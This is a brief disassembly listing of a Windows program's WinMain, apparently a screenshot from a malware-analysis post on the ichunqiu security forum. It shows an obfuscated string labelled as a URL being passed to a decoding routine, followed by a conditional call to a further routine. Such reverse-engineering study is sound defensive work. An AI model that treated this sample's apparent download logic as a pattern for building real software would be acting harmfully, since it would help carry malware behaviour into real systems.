 004020B0
004020B0
004020B0 ; int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd
004020B0 _WinMain@16 proc near
004020B0
004020B0 hInstance= dword ptr 4
004020B0 hPrevInstance= dword ptr 8
004020B0 lpCmdLine= dword ptr 0Ch
004020B0 nShowCmd= dword ptr 10h
004020B0
004020B0 push offset szUrl ; "4jNnIiz7AYsUqF0fDZcYbNM3KpD+iW2Pt6bpEf6"...
004020B5 call sub_402070
004020BA add esp, 4
004020BD test eax, eax
004020BF jz short loc_4020C6
004020C1 call sub_401F50
004020C6
004020C6 loc_4020C6:
004020C6 xor eax, eax
004020C8 retn 10h
004020C8 _WinMain@16 endp
春秋社区
bbs.ichunqiu.com